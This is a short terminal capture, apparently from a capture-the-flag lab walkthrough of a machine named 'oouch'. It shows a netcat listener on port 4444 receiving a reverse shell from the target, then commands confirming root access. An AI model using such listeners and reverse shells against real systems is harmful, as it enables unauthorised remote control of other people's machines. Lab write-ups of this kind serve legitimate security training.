 [★]$ sudo nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.68] from (UNKNOWN) [10.129.29.195] 51666
bash: cannot set terminal process group (1416): Inappropriate ioctl for device
bash: no job control in this shell
root@oouch:/root# ls
ls
credits.txt
dbus-server
dbus-server.c
get_pwnd.log
get_pwnd.py
root.txt
root@oouch:/root# whoami
whoami
root
root@oouch:/root# id
id
uid=0(root) gid=0(root) groups=0(root)
root@oouch:/root#